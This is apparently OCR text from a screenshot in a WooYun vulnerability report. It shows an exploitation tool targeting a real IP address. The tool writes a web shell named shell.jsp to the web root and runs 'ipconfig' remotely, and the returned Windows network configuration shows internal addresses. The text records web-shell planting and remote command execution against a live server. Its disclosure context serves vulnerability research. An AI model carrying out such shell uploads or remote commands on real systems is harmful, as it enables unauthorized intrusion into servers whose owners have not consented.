 Url: http://219.141.203.167
WebPa... /
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ipconfig
Execute
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
IPv4 地址 . . . . . . . . . . . . : 172.25.201.37
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 172.25.201.254
隧道适配器 isatap.{76E86825-AAA6-44AE-B970-31509412F462}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 Teredo Tunneling Pseudo-Interface:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
www.wooyun.org